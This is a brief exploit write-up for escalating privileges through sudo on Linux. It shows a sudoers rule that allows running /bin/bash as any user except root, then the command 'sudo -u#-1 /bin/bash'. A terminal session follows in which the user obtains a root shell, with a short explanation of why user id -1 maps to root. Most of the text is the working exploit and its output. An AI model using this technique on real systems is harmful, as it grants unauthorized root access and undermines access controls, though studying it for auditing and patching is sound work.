 '''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
    (ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission